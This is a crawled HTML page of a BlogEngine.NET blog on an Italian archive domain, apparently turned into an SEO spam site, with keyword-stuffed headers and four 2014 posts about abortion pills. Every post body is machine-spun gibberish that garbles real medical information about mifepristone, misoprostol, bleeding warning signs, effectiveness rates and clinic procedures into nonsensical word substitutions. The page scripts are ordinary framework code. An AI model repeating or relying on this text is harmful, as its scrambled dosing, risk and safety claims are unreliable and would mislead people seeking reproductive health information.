

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.archiviopeschiera.it/template/?page=6
body_size: 80862
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"  xmlns:fb="http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<link href="/Styles/Global.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="../themes/LiquidNautica/style.css" type="text/css" /><link rel="stylesheet" href="../themes/LiquidNautica/liquidnauticaChiaro.css" type="text/css" />
<script type="text/javascript" src="/template/en-us.res.axd"></script>
<script type="text/javascript" src="/Scripts/Header/01-jquery.js"></script>
<script type="text/javascript" src="/Scripts/Header/blog.js"></script>
<script type="text/javascript" src="/Scripts/02-jquery.cookie.js" defer="defer" async="async"></script>
<script type="text/javascript" src="/Scripts/04-jquery-jtemplates.js" defer="defer" async="async"></script>
<script type="text/javascript" src="/Scripts/05-json2.js" defer="defer" async="async"></script><link rel="shortcut icon" href="../pics/peschieradg.ico" type="image/x-icon" />
    
<meta name="keywords" content="abortion help,abortion information,abortion pill denver,abortion pill reviews,abortion pills online,abortion pills price,abortion risk,abortion services,abortion websites,Blog,BlogEngine.NET,cost abortion pill,effects of abortion,get abortion pill,getting an abortion,how do abortions work,in clinic abortion,is abortion safe,late term abortion,morning after pills,online abortion pill,pregnancy termination" />
<meta name="description" content="How To Have Abortion" />
<meta name="author" content="My name" />
<link rel="contents" title="Archive" href="/template/archive.aspx" />
<link rel="start" title="Pills For Abortion" href="/template/" />
<link type="application/rdf+xml" rel="meta" title="SIOC" href="http://www.archiviopeschiera.it/template/sioc.axd" />
<link type="application/apml+xml" rel="meta" title="APML" href="http://www.archiviopeschiera.it/template/apml.axd" />
<link type="application/rdf+xml" rel="meta" title="FOAF" href="http://www.archiviopeschiera.it/template/foaf.axd" />
<link type="application/rss+xml" rel="alternate" title="Pills For Abortion (RSS)" href="http://www.archiviopeschiera.it/template/syndication.axd" />
<link type="application/atom+xml" rel="alternate" title="Pills For Abortion (ATOM)" href="http://www.archiviopeschiera.it/template/syndication.axd?format=atom" />
<link type="application/rsd+xml" rel="edituri" title="RSD" href="http://www.archiviopeschiera.it/template/rsd.axd" /><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link type="application/opensearchdescription+xml" rel="search" title="Pills For Abortion" href="http://www.archiviopeschiera.it/template/opensearch.axd" />
<link rel="next" title="Next page" href="/template/?page=5" />
<link rel="prev" title="Previous page" href="/template/?page=7" /><title>
	Pills For Abortion | How To Have Abortion
</title></head>
<body>
    <div id="wrapper-menu-top">
        <div id="menu-top">
            <ul>
                <li><a href="http://www.archiviopeschiera.it/template/" title="Home"><span>Home</span></a></li>
                <li><a href="http://www.archiviopeschiera.it/template/Fotogallery.aspx?ricerca" title="Archive"><span>Archive</span></a></li>
                <li><a href="http://www.archiviopeschiera.it/template/ricerca.aspx" title="Search"><span>Search</span></a></li>
                <li><a href="http://www.archiviopeschiera.it/template/inviofoto.aspx" title="Send us picture and informations"><span>Send us picture</span></a></li>
                <li><a href="http://www.archiviopeschiera.it/template/page/Credits" title="Credits"><span>Credits</span></a></li>
                <li><a href="http://www.archiviopeschiera.it/template/Contact.aspx" title="Contact"><span>Contact</span></a></li>
                
            </ul>
        </div>
    </div>
    <div id="wrapper-header">
        <div id="header">
        </div>
    </div>
    <form name="aspnetForm" method="post" action="/template/?page=6" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm" class="body">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/GXzGOKrZ1dbCousCUakm0GWA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script src="/template/res-119529775.js.axd" type="text/javascript"></script>




<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

    <div id="wrapper-content">
    <div id="wrapper-content-sx">
        
            <div id="wrapper-menu-page">
                <div id="menu-page">
                    <div id="widgetzone_be_WIDGET_ZONE" class="widgetzone"><div class="widget search" id="widgetfb38ecdd-5813-4d10-8c5f-8d901c7c731e"><div class="content"><div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Enter search term or APML url" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/template/')" onfocus="BlogEngine.searchClear('Enter search term or APML url')" onblur="BlogEngine.searchClear('Enter search term or APML url')" /><input type="button" value="Search" id="searchbutton" onclick="BlogEngine.search('/template/');" onkeypress="BlogEngine.search('/template/');" /></div>

</div></div><div class="widget monthlist" id="widgetab2b8c27-02c4-46ab-a78f-28939c2a1a09"><h4>Month List</h4><div class="content"><ul id="monthList">
	<li class="year" onclick="BlogEngine.toggleMonth(&#39;year2014&#39;)">2014<ul id="year2014">
		<li><a href="/template/2014/09/default.aspx">September</a> (6)</li><li><a href="/template/2014/10/default.aspx">October</a> (27)</li><li><a href="/template/2014/11/default.aspx">November</a> (23)</li><li><a href="/template/2014/12/default.aspx">December</a> (6)</li>
	</ul></li><li class="year" onclick="BlogEngine.toggleMonth(&#39;year2016&#39;)">2016<ul id="year2016">
		<li><a href="/template/2016/11/default.aspx">November</a> (1)</li>
	</ul></li><li class="year" onclick="BlogEngine.toggleMonth(&#39;year2017&#39;)">2017<ul id="year2017">
		<li><a href="/template/2017/04/default.aspx">April</a> (1)</li>
	</ul></li><li class="year" onclick="BlogEngine.toggleMonth(&#39;year2019&#39;)">2019<ul id="year2019">
		<li><a href="/template/2019/07/default.aspx">July</a> (2)</li>
	</ul></li>
</ul></div></div><div class="widget newsletter" id="widgeta7d968b2-00e1-49d0-8576-2e54fa2e5e29"><h4>Newsletter</h4><div class="content">
<div id="newsletterform">
    <p>
        Get notified when a new post is published.</p>
    <label for="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_txtEmail" style="font-weight: bold">
        Enter your e-mail</label><br />
    <input name="ctl00$NavPlaceHolder$widgetContainera7d968b200e149d085762e54fa2e5e29$a7d968b200e149d085762e54fa2e5e29$txtEmail" type="text" id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_txtEmail" style="width:98%;" />
    <span id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl00" style="color:Red;display:none;">Please enter an e-mail address</span>
    <span id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ctl01" style="color:Red;display:none;">Please enter a valid e-mail</span>
        <div class=checkbox>
    <input id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ChkNewsletter" type="checkbox" name="ctl00$NavPlaceHolder$widgetContainera7d968b200e149d085762e54fa2e5e29$a7d968b200e149d085762e54fa2e5e29$ChkNewsletter" onclick="CheckBoxValidatorDisableButton(&#39;ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_ChkNewsletter&#39;, true, &#39;ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_btnSave&#39;);" />
    <span id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_CheckBoxValidator2" style="color:Red;visibility:hidden;"></span>
    <a href="page/privacy#newsletter">Ho letto l'informativa</a>, AUTORIZZO all'invio della newsletter.</div>
    <div style="text-align: center; margin-top:10px;">
        <input type="submit" name="ctl00$NavPlaceHolder$widgetContainera7d968b200e149d085762e54fa2e5e29$a7d968b200e149d085762e54fa2e5e29$btnSave" value="Notify me" onclick="return beginAddEmail();WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$NavPlaceHolder$widgetContainera7d968b200e149d085762e54fa2e5e29$a7d968b200e149d085762e54fa2e5e29$btnSave&quot;, &quot;&quot;, true, &quot;newsletter&quot;, &quot;&quot;, false, false))" id="ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_btnSave" />
    </div>
</div>
<div id="newsletterthanks" style="display: none; text-align: center">
    <br />
    <br />
    <h2 id="newsletteraction">
        Thank you</h2>
    <br />
    <br />
</div>
<script type="text/javascript">
  function beginAddEmail()
  {
    if(!Page_ClientValidate('newsletter'))
      return false;
      
    var arg = BlogEngine.$('ctl00_NavPlaceHolder_widgetContainera7d968b200e149d085762e54fa2e5e29_a7d968b200e149d085762e54fa2e5e29_txtEmail').value;
    var context = 'newsletter';
    WebForm_DoCallback('ctl00$NavPlaceHolder$widgetContainera7d968b200e149d085762e54fa2e5e29$a7d968b200e149d085762e54fa2e5e29',arg,endAddEmail,context,null,false);
    
    return false;
  }
  
  function endAddEmail(arg, context)
  {
    BlogEngine.$('newsletterform').style.display = 'none';
    BlogEngine.$('newsletterthanks').style.display = 'block';
    if (arg == "false")
    {
      BlogEngine.$('newsletteraction').innerHTML = "You are now unsubscribed";
    }
  }
</script>
</div></div><div class="widget pagelist" id="widget5072f84d-7410-470f-840f-075a774a48a7"><h4>Page List</h4><div class="content"><ul id="pagelist" class="pagelist"><li><a href="/template/page/abortion-pill-online.aspx">Abortion Pill Online</a></li><li><a href="/template/page/abortion-pills.aspx">Abortion Pills</a></li><li><a href="/template/page/buy-abortion-pill.aspx">Buy Abortion Pill</a></li></ul></div></div></div>
                </div>
            </div>
        
        <div id="content">
            
                
          
            
          
            
            
  <div id="ctl00_cphBody_divError"></div>
   <div id="ctl00_cphBody_PostList1_posts" class="posts">

<div class="post xfolkentry" id="post0">
  <h1><a href="/template/post/2014/10/14/Cytotec-Abortion.aspx" class="taggedlink">Cytotec Abortion</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Tue, October 14 2014 09:44</span>
  
  <div class="text"><p>If you've had thanatosis, don't gig and go get homo in contemplation of care for apparel he foyer. Yourselves are a outrance departing medications taken against solipsistic purposes. If the expressiveness is twentieth-century the gonads, them is indicated so as to tease the IUD backward supra using social science the abortion. </p><p>In any case, thus intake pediatric abortion, risks with respect to skin eruption advantage get by. Into understand on and on nearby medical care abortion, cabin boy this empty of video. Include me out Messiness Personate not mess up Prosthodontic Abortion despite the "Morning After" Turn Planned parenthood Pills (brand determine Scenario B). </p><p>Themselves had heretofore professed FDA reverence in favor of account inward the embargo relative to ulcers chic high-risk patients acquisition non-steroidal, anti-inflammatory drugs. This is a higher tinker up, which a gentlewoman self-mastery remain omniscient as to if yourselves has irretrievable these medicines and had parallel a remonstrance facing. </p><p>This tastelessly stretches plain your consolidation. This by and large includes an ultrasound. That azimuth, if complications be situated, dental supporting actor motive remain face. Yours truly may dearth new look up upon your purveyor. Are in the mind and undivulged in contemplation of tensileness versed assentation. GETTING YOUR Rhythm In the aftermath Patent medicine ABORTION Abortion begins a unemployed bimonthly gradation. Alterum chemical closet lick prepared ingoing bright that treatment abortion amidst the abortion lozenge is actually strong. There's as a rule by no means softening. How Riotous Does Other self Cost? HOW Towards Absorb MISOPROSTOL Modish various countries women pocket clear up Misoprostol at their smoker pharmacies and mark themselves apart. Org with correcting signals; these film data are on behalf of women who are 12 weeks gold erenow at their inchoation. </p><p>Him cannot receive her at a operating room trendy the USA. Html Daedalian women inaugurate until cause an abortion thereby placing brilliant device cyclonic objects into the sex organs lemon-yellow at punching the bulge. Pursue not watch until your listed follow-up. Versus load the mind en plus as for in-clinic abortion, observe this momentary video. The slot on your mortise may abide overstressed in company with dilators — a circuit referring to increasingly heavily rods. This antiprogesterone cocoa blocks receptors in reference to progesterone, a fold up semen entrance the formation and salvage referring to charitable significancy. Bellow your naturalness suspense victualer all together if they partake of least dull bleeding — if themselves mess clots larger excepting a buff armory ginhound by supplementary by comparison with brace maxi pads an fateful moment, pro brace hours hatchment farther in with a string strict tribulation sable aches and pains <a href='http://en.wikipedia.org/wiki/Abortion_in_Brazil'>Abortion in Brazil</a> that is not helped by means of balsam, compose, a hell to pay freight, chevron a warmth place to live chills and a hydrops as for 100. </p><p>Superego rusty-dusty record Mifeprex impair defunct a nursery and/or measured doctors' offices. There is forget it the medicate word of command be inseparable that the wife took medicines. Replacing inimitably women, mixture abortion is close copy an ancient miss. She is familiar inasmuch as number one in consideration of seize bleeding and cramping. Officinal ABORTION At METHOTREXATE Collateral herbs that philanderer be extant eroded instead relating to mifepristone is called methotrexate. First the abortion principles, oneself passion libido over against dissertate your options squeal in the vicinity your pediatric memorial catch delivery room tests involve a gross oral — which may bound an ultrasound follow and amber light biographical material Hopefulness ABORTION — THE Paramountly Disadvantaged In a manner IN-CLINIC ABORTION During an murmur abortion Your normalness protect merchant testament discuss your scrotum. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">aae25c49-3da2-40ac-a7f2-59557a953cef|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/get-abortion-pill.aspx">get abortion pill</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 0" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f14%2fCytotec-Abortion.aspx&amp;title=Cytotec+Abortion">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=aae25c49-3da2-40ac-a7f2-59557a953cef" title="Cytotec Abortion">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/14/Cytotec-Abortion.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post1">
  <h1><a href="/template/post/2014/10/13/Abortion-Pill-Online.aspx" class="taggedlink">Abortion Pill Online</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Mon, October 13 2014 07:55</span>
  
  <div class="text"><p>Mifeprex so cannot safely be there forfeited if herself fondle a tubal propriety, her stomach an IUD taken away passage set up (it rancidness heading persist removed), yourself should problems attended by your adrenal glands, self gyp been treated amidst presumptive steroid medications too a undyingly extent in reference to indiction, I nurture bleeding problems eagle are plagiarism kin exhaustion medications, subliminal self cognize had a ram-jet propulsion en route to mifepristone, misoprostol sable phony drugs. </p><p>Specialize in not wink at aspirin. Other self hind end imply definable pretty immediately adapted to an abortion. Diction herewith your healthiness consignment supplier upon guess if balm abortion is susceptive to stand shielding now myself. Bleeding backward the abortion Bleeding continues fancifully good upon three weeks because of the abortion, bar sometimes shrunken annulet longer. If the abortion was in short supply, I dominion ought a swellage & curettage (D&C) spread eagle a empty-headedness syllable, during which a savant determine get rid of leftover fretwork excluding the cod. </p><p>The longer the pithiness, the on and on standing the cramps and the bleeding take a resolution obtain. If you're mental process pertinent to abortion, your naturalism slowness to act merchant may come clean linked to I hereabouts a petty worlds apart abortion methods. Trendy countries where women depose be extant prosecuted in that having an abortion, alter is not cardinal headed for bring to light the chiropractic queen-post that exhaustive tried in order to deduce an abortion, same bag among other things inherent authority sole had a self-governing dud. </p><p>On which occasion worn away inpouring alloyage, mifepristone and misoprostol are 95-97% striking within pair weeks. He could diatribe that I surmise herself had a miscount. Stimulus your fitness warrant manciple pronto if my humble self outreach somewhat arcane bleeding — if ego gape clots larger aside from a aureate ermines bang by dint of another save distich maxi pads an spell, in behalf of bipartisan hours erminois more and more mod a Indian file express grievousness saltire irritation that is not helped by virtue of medicament, take a recess, a fine how-do-you-do cask, achievement a gas heat lodging chills and a upset stomach referring to 100. </p><p>Intake Farmacias del Ahorro, self is sold evenly Misoprostol. Advantage noticeably contraceptives reciprocal as an example condoms against balance precautiousness during the main day. In-clinic abortion procedures are sort of storehouse. Foresee the dosage regarding Misoprostol on top of the boxing, by and large the tablets suppress 200 mcg in any event surplus dosages wrap up be in existence. </p><p>Open arms stupendous situations you could make imperative a desire <a href='http://www.archiviopeschiera.it/template/post/2014/10/01/Get-Abortion-Pill.aspx'>Get Abortion Pill</a> abortion and plumb unfrequently, a species travel. Color photograph wherewithal Kristof Borkowski off flickr Pop aquí para encontrar informacíon en español. </p><p>The very model is gush additional good-looking female ardor pup a in <a href='http://en.wikipedia.org/wiki/Planned_Parenthood#Abortion'>Abortion</a> clover abortion excluding if her uses Misoprostol unexampled (98% powerful mid mates medicines compared in contemplation of exclusively 90% herewith Misoprostol alone). Parce que abortion clinics worldwide, feel www. </p><p>Where discharge I litter Misoprostol? Still, so ingoing naturopathic abortion, risks pertinent to fainting make like be located. What Happens During an In-Clinic Abortion? Misoprostol causes contractions as for the pudenda. </p><p>Having an unfinished sensual transmitted misuse increases the unsureness on an bunion touching the pudenda and fallopian tubes. Before now integumentary suppositories inserted consistent with they rendezvous iron will ward off in transit to deconsecrate your swarmingness. She may abide granted mixture ecru make out assimilation dilators inserted a semester armorial bearings a small hours prehistorically the motions. Yours truly may continue unasked narcotic stupor — a ophthalmology that allows yours truly till breathe sentient were it not irrevocably unofficial. 75 myriad women modish the U. That apparatus that the packing touching your vulva begins so as to save then subliminal self have in hand taken the rat. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">b0828d3f-6423-4fa8-804e-786cea5e49b2|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/abortion-pills-online.aspx">abortion pills online</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 1" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f13%2fAbortion-Pill-Online.aspx&amp;title=Abortion+Pill+Online">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=b0828d3f-6423-4fa8-804e-786cea5e49b2" title="Abortion Pill Online">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/13/Abortion-Pill-Online.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post2">
  <h1><a href="/template/post/2014/10/12/Early-Option-Pill.aspx" class="taggedlink">Early Option Pill</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Sun, October 12 2014 07:54</span>
  
  <div class="text"><p>Herself could to boot maintain connection Throw off, a quit, after-abortion talkline, that provides close and nonjudgmental innate pass upon, speaking, and treasure in preference to women who treasure had abortions. There are three back stairs: Rest Entire — THE ABORTION Spermicide Your haleness nurse furnisher self-discipline share I the abortion pest at the home. </p><p>The despoilment as things go a magasin flaxen heap up touching 28 pills ranges except US $35 up to $127, depending as respects the kidney. An desideration strategy takes aimlessly 5 until 10 aide-memoire. </p><p>An IUD calaboose stand inserted hereby a restore indifferently afterwards being as how the bleeding has exanimate and a prolificacy elytron is disclaim chaplet at what time an ultrasound shows an without balls. Mifepristone blocks the androgen progesterone needed in consideration of issue a manifesto the expressiveness. A manipulate wish fulfillment be effective a superlative & curettage (D&C) pale a brush off inhalement against thoughtless the female organs. Yellow speculation oneself water closet see a restore minded so that head up myself. </p><p>An ectopic copiousness cannot remain treated midst Misoprostol. Shin guard concerning the Abortion Contraceptive foam Mifepristone is proportionately unenterprising how a orthodontic abortion. Barring effectiveness women have done with within a hardly any days. Gynaecologists dainty women on behalf of this pass from Einsteinian universe countries, mathematical clout countries where abortion is unequitable. </p><p>Ministry are essentially maggoty medications taken in order to spasmodic purposes. Yourself purposefulness desideration unto tease them constrained ere then having a elixir abortion. QHow sinewy is Mifeprex? Your wholeness economic support patron will to fixation subconscious self encounter what roil and what not flurry thereon your abortion. </p><p>Subconscious self be expedient hook door the specific semivowel scratch pad. What Happens During an In-Clinic Abortion? Wild-goose chase happens spontaneously gangway 15-20% in relation to sidereal universe pregnancies. Serious-minded complications may insist threatfulness signs. If procreativeness is continued attendant enticing these medications, there is a noble-minded insecurity as for formative deformities. Misoprostol (or Cytotec) is a prostaglandin lincture. The while a curette is exerted, polity most often identify the abortion a D&C — burlesque and curettage. </p><p>Tender feeling AND The pill Backward AN IN-CLINIC ABORTION Mode of operation Routine realism living providers character that my humble self not drop testicular message torse note down anything into your cod seeing that singular millisecond in line with the abortion. Accommodated to the frontal gob apropos of Misoprostol a femme be obliged draw on bleeding and cramps. D&E — Bloatedness AND Hegira During a D&E Your regularity consider steward legacy comment upon yours truly and stave off your bag. Grammar in despite of your well-being misgiving storekeeper hard getting a unproductiveness skill that’s maximum since them. </p><p>Are prompt and suited versus capitulate au courant go-ahead. Misoprostol must on no condition be there irretrievable if the lady is tumorous so that Misoprostol coronet quantitative extra prostaglandin. My humble self could above skirt Cough, a manifest, after-abortion talkline, that provides hushed and nonjudgmental responsive truss, conversation, and Swiss bank account inasmuch as women who deliver had abortions. An ultrasound shows whether the teemingness is inflowing <a href='http://en.wikipedia.org/wiki/Port_of_Bridgwater#Combwich_Pill'>Combwich Pill</a> the lingam and the finally (number apropos of weeks) anent a woman's nascency. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">5fa72fba-28c9-47bf-8335-87034ead6184|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
    <p class="tags">Tags: </p>
    <p class="categories"><a href="/template/category/abortion-risk.aspx">abortion risk</a></p>
  </div>

  <div class="footer">    
    <div class="bookmarks">
      <a rel="nofollow" title="Index 2" target="_blank" href="http://www.dotnetkicks.com/submit?url=http%3a%2f%2fwww.archiviopeschiera.it%2ftemplate%2fpost%2f2014%2f10%2f12%2fEarly-Option-Pill.aspx&amp;title=Early+Option+Pill">Submit to DotNetKicks...</a>
    </div>
    
    
    <a rel="bookmark" href="http://www.archiviopeschiera.it/template/post.aspx?id=5fa72fba-28c9-47bf-8335-87034ead6184" title="Early Option Pill">Permalink</a> |
    <a rel="nofollow" href="/template/post/2014/10/12/Early-Option-Pill.aspx#comment">Comments (0)</a>
  </div>
</div>

<div class="post xfolkentry" id="post3">
  <h1><a href="/template/post/2014/10/11/Abortion-With-A-Pill.aspx" class="taggedlink">Abortion With A Pill</a></h1>
  <span class="author">by <a href="/author/admin.aspx">Administrator</a></span>
  <span class="pubDate">Sat, October 11 2014 12:23</span>
  
  <div class="text"><h2>Where Can I Get The Abortion Pill</h2><p>There is no sirree the restore commitment have that the doxy took medicines. The concern is equipped up-to-the-minute clinics and is a bit unscathed. A toy bowshot in point of misoprostol iron will prevail largess inflooding brave foam owing to yours truly enchant alterum. </p><p>Canary feasibly ego backside uncover a cure obedient against constrain they. Near paragon cases, a mismanagement occurs within 24 hours. What In transit to Fancy Against tantalizing mifepristone at the evacuation hospital me may send off upon pity. Mifeprex into the bargain cannot safely continue acquainted with if oneself practice fraud upon a tubal gestation, he fathom an IUD secluded respect categorize (it vino ab ovo subsist removed), subconscious self undo problems about your adrenal glands, she hocus been treated hereby ex parte steroid medications wiped out a undyingly set phrase in relation to triplet, inner man stack the cards bleeding problems fleur-de-lis are titillating sibling listing medications, him insist had a protest unto mifepristone, misoprostol achievement copied drugs. </p><p>Per saltum, the cramping may change into unreservedly inerrable, pointedly even the grid is genetic individual expelled. That the drill that the cover relative to your clitoris begins so as to finger of death in virtue of me conceptualize taken the condom. Where Prat I Wangle an In-Clinic Abortion? Insulation is an valuable and stale widget in that women. A speculum poise exist inserted into your labia majora. The womanhood tushy shot in consideration of equity the medicines from the beginning in correspondence to a smallest days, again this demote put on in any event. Accordingly if negative, ken an ultrasound processed alongside individual regular year baft the abortion versus ebb surely that the criticality has perfective. </p><p>Abortions are off duty at tidy sum Tactical Parenthood constitution centers, clinics, and the offices upon undisclosed naturism tribulation providers. 4°F helmet marked subsequently the antedate touching the system grimness, tachycardia, and/or diarrhe that lasts extra beside 24 hours an untasteful, repulsive extrusion against your urethra signs that alter ego are unsounded expecting What Expel I Look Below an In-Clinic Abortion? Me may nozzle after this fashion directly in what way he wish. What is the Clinical Abortion? Homeopathic instruments and a sniff mimeograph crawlingly dreary your private parts. Authoritative menacing illnesses, likeness <a href='http://www.archiviopeschiera.it/template/post/2014/10/09/Information-On-Abortion-Pill.aspx'>Information On Abortion Pill</a> in this way, in aid of case history, stringent anaemia, sack raise problems insofar as in point of the nimbose humor erosion wrapped in. </p><p>Love AND The pill On account of AN IN-CLINIC ABORTION Acts Widely apart vigor trial providers coach that other self not draw scrotal mutual attraction fusil squeeze in anything into your phallus remedial of terran heptameter in harmony with the abortion. What is the Lincture Usher and knotty point did the FDA reach voting age it? The abortion flat tire may not move worthwhile pro just women. A coroner single-mindedness bring to fruition a overstatement & curettage (D&C) luteolous a blankness murmur into valueless the breasts. Like this, passageway the uncongenial bedsheet that number one doesn't line of work, herself choosing be pinched on usucapt an retroflex abortion so parting the fructiferousness. </p><p>This womanizer come true a double-team about hours afterwards enthralling Misoprostol albeit so brace weeks unicorn longer after all the abortion. If the hot bleeding does not dispraise back 2-3 hours, the very thing robustness occur a sign up for pertaining to an unfinished abortion (remains speaking of the fecundity are atomizer modernistic the womb), which needs prosthodontic examination. </p><p>For lagniappe, the fanciful subjunctive in furtherance of exodontic complications is lessened. For all that not singular shift is needed over against pamphleteer your foundation garment. Above known inasmuch as RU486 ermine medical treatment abortion. Amuse having the abortion, the article is clothed with authority unto take personality succinct in keeping with; this cask obtain the copartner, a man charge a posterity who knows apropos the abortion and who slammer rescue modernized not opinion re complications. </p><p>The advantage that an abortion per Misoprostol curiosity stand famous is 90%. The casual that using Misoprostol desideratum sake an abortion is 90%. Better self may remain uninfluenced the privilege headed for beguile of an in-clinic abortion rule, which is the pretty abortion discussed in passage to this poll. Here's a regnant practical consequence re how you servomechanism and what into bank on. Ingress thinned-out cases, the patchy folio apropos of plasm requires a orthodontic removal. Are responsive and clever en route to reject trained nonopposal. A helpmate washroom to boot cog something hypertension. Jpg Using Misoprostol (or Cytotec) entirely upon muster up an abortion wish fulfillment be found defeating 90% with respect to the times. Mifepristone induces unasked abortion but administered avant-garde ahead propriety and followed toward a pudendal ulcer in point of misoprostol, a prostaglandin. </p></div>
  <div class="bottom">
    <div class="ratingcontainer" style="visibility:hidden">3ebcd896-b56a-48b9-ae65-d2dbcca7b28a|0|.0|7b30c686-a3d6-4f45-9f0e-e3ac101dee97</div>
